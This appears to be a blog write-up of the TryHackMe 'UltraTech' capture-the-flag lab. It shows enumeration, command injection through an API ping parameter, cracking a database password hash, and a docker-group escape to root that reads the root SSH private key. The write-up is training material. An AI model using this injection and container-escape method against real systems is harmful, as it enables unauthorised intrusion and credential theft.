UltraTech
Date: April 22nd 2022
Author: j.info
Link: UltraTech CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- Which software is using the port 8081?
- Which other non-standard port is used?
- Which software using this port?
- Which GNU/Linux distribution seems to be used?
- The software using the port 8080 is a REST api, how many of its routes are used by the web application?
- There is a database lying around, what is its filename?
- What is the first user’s password hash?
- What is the password associated with this hash?
- What are the first 9 characters of the root user’s private SSH key?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.195.124
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
8081/tcp open http Node.js Express framework
31331/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: UltraTech - The best of technology (AI, FinTech, Big Data)
I run an all port scan and get back the last 31331 port listed, and then run that through -sC -sV to get additional information on it.
We can also answer the the first 4 objective questions from this scan.
Gobuster Scan
gobuster dir -u http://10.10.195.124 -t 100 -r -x php,txt,html -w dir-med.txt
/robots.txt (Status: 200) [Size: 53]
/partners.html (Status: 200) [Size: 1986]
/javascript (Status: 403) [Size: 302]
/index.html (Status: 200) [Size: 6092]
/css (Status: 200) [Size: 1139]
/images (Status: 200) [Size: 4171]
/js (Status: 200) [Size: 1324]
/what.html (Status: 200) [Size: 2534]
Website Digging
Visiting the main page on port 31331:

The Contact Us NOW button is associated with the email address:
ultratech@yopmail.com
Robots.txt shows us:
Allow: *
User-Agent: *
Sitemap: /utech_sitemap.txt
And that sitemap:
/
/index.html
/what.html
/partners.html
Visiting partners.html brings us to a login page:

Taking a look in /js shows us 3 javascript files:

Looking through them I find the answer to the 5th objective in the api.js file in these 2 lines of code:
const url = `http://${getAPIURL()}/ping?ip=${window.location.hostname}`
form.action = `http://${getAPIURL()}/auth`;
NOTE: The 5th objective has a typo and mentions port 8080 which does not exist, they meant 8081.
Visiting the site on port 8081 takes us to the API which looks like it’s up and running:
UltraTech API v0.1.3
API and Command Injection
I start by investigating the API using /ping and pointing it to the Google DNS server:

It doesn’t receive a response, but it is taking our input and trying to use it. Now let’s see if we can use some command injection here. I try to get the hostname and it works:

I modify the command to run an ls and it shows us the name of a database, which answers objective number 6:
ping: utech.db.sqlite: Name or service not known
I run a cat utech.db.sqlite through and get the following back:

The format is pretty terrible but you can tell that the M in fromt of r00t shouldn’t be there since it also shows up before admin in the middle. The password hash ends up being everything after r00t up until the closing ).
Checking crackstation.net gives us the password immediately:

With these we can answer the 6th and 7th objectives.
You can also crack the hash for the admin user but it’s not necessary for this CTF.
The last objective asks us for the first 9 characters of the root users private .ssh key so I try and cat it through the API, but it doesn’t allow us:
cat: /root/.ssh/id_rsa: Permission denied
System Access
I try and ssh over useing the credentials we just found in the database and am able to successfully login:
ssh r00t@10.10.111.32
r00t@ultratech-prod:~$ whoami
r00t
I check sudo -l but we’re not allowed. Looking for SUID and SGID files shows us nothing interesting. Nothing good under capabilities either. We do however see that we have the docker group:
uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
Docker
I check to see if docker.sock is mounted, and it is, so we can use that to our advantage:
find / -name docker.sock 2>/dev/null
/run/docker.sock
Getting a list of images:
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 3 years ago 15.8MB
And using the HackTricks mounted docker socket escape we’re able get root in the bash image:
docker run -it -v /:/host/ bash chroot /host/ bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@47c100e0d80b:/# whoami
root
This allows us to obtain the last objective by looking at /root/.ssh/id_rsa:
root@47c100e0d80b:~/.ssh# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuDSna2F3pO8vMOPJ4l2PwpLFqMpy1SWYaaREhio64iM65HSm
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Manual enumeration of a website and it’s API
- Using command injection against the API to obtain a user and password hash
- Running the password hash through crackstation to obtain the password
- Abusing docker group memebership to use an image as root and obtain the private ssh key
Many thanks to:
- lp1 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com